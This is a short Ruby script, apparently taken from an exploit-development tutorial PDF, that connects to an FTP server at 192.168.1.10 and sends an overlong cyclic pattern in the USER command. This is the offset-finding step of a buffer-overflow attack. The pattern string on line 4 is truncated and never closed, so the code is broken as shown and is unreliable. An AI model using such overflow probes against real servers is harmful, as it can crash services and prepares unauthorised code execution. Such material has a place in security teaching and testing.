 1 require 'socket'
2
3 socket = TCPSocket.new('192.168.1.10', 21)
4 lead = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4
5 youlose = "USER " + lead + "\r\n"
6 socket.send(youlose,0)
7 socket.readlines
8 socket.close
9 puts 'success~'